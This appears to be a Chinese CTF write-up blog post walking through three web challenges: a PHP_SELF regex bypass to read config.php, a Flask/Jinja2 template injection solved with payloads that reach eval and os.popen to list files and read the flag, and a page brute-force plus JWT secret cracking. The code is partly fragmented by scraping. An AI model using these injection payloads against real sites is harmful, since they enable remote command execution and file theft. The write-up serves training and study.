
[Zer0pts2020]Can you guess it? 点击source查看源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php'config.php' ; // FLAG is defined in config.phpif (preg_match('/config\.php\/*$/i' , $_SERVER ['PHP_SELF' ])) {exit ("I don't know what you are thinking, but I won't let you read it :)" );if (isset($_GET ['source' ])) {$_SERVER ['PHP_SELF' ]));exit ();$secret = bin2hex(random_bytes(64 ));if (isset($_POST ['guess' ])) {$guess = (string) $_POST ['guess' ];if (hash_equals($secret , $guess )) {$message = 'Congratulations! The flag is: ' . FLAG;else {$message = 'Wrong.' ;
代码告诉了我们flag在config.php里
这里是有突破点的
1 2 3 if (preg_match('/config\.php\/*$/i' , $_SERVER ['PHP_SELF' ])) {exit ("I don't know what you are thinking, but I won't let you read it :)" );

注意这里/config.php/*$是匹配了尾部的,我们可以通过尾部添加不可显字符来绕过正则,比如%ff
basename()
这里写一段php语句来搞清楚
1 2 3 4 5 6 <?php echo basename ('index.php/config.php%ff?source' ).'<br>' ;echo $_SERVER ['PHP_SELF' ].'<br>' ;echo basename ($_SERVER ['PHP_SELF' ]);

[CSCCTF 2019 Qual]FlaskLight 题目说了是关于flask的
1 ?search= {{[].__class__.__bases__ [0]}}
用bases或mro都行,只要打印返回(<class ‘object’>,),找到了他的基类object即可

1 ?search= {{[].__class__.__bases__ [0].__subclasses__()}}
1 ?search= {{[].__class__.__bases__ [0].__subclasses__()[58]}}
测试发现globals被过滤了,使用拼凑法绕过
1 ?search= {{[].__class__.__bases__ [0].__subclasses__()[58].__init__['__glo'+'bals__']['__builtins__']}}
接下来利用eval进行命令执行
1 ?search= {{[].__class__.__bases__ [0].__subclasses__()[58].__init__['__glo'+'bals__']['__builtins__']['eval']('__import__("os").popen("dir").read()' )}}
1 ?search= {{[].__class__.__bases__ [0].__subclasses__()[58].__init__['__glo'+'bals__']['__builtins__']['eval']('__import__("os").popen("cat flasklight/coomme_geeeett_youur_flek").read()' )}}
关于flask的SSTI注入[通俗易懂] flask之ssti模版注入从零到入门

ciscn2019-华北赛区-day1-web2-ikun 根据页面的提示,需要找到lv6
1 2 3 4 5 6 7 8 9 10 11 import requests0ecd -46b6 -b0ab-7166f51fb956.node5.buuoj.cn:81 /shop?page='for i in range (1 ,2000 ):get (url + str(i))if 'lv6.png' in a.text:print (i)break
在181页发现lv6







c-jwt-cracker 获得密匙JWT攻击网站 ,将JWT复制上去即可

找到admin.py
self.render(‘form.html’, res=p, member=1)

